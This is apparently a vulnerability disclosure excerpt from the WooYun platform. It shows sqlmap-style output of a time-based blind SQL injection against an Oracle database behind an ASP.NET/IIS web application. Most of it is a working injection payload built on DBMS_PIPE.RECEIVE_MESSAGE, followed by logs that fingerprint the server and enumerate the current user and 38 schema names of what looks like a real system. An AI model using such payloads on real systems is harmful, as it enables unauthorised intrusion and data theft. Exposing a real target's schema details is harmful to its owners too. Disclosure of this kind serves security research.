 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: xmbh=4124' AND 2644=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(66)||CHR
(114)||CHR(70),5) AND 'pvXc'='pvXc
---
[02:02:37] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[02:02:37] [INFO] fetching current user
[02:02:37] [WARNING] reflective value(s) found and filtering out
current user:    'HBZFBZTEST'
[02:02:37] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[02:02:37] [INFO] fetching database (schema) names
[02:02:37] [INFO] the SQL query used returns 38 entries
available databases [38]:
[*] CLGL
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_030000
[*] FLOWS_FILES
[*] HBBZF
[*] HBJZGCGLJ
[*] HBJZGCGLJWF
[*] HBKSPJ
[*] HBSBDYKS
[*] HBZFBZ
[*] HBZFBZNEW
[*] HBZFBZTEMP
[*] HBZFBZTEST
[*] HBZFBZTEST1
[*] HBZFBZWEB
[*] HQZXTEST
[*] HYHOUSE
[*] HYHOUSE1
[*] HYHOUSETEST
[*] LJCLC
[*] LJCLCTEST
[*] MDSYS
[*] OLAPSYS
www.wooyun.org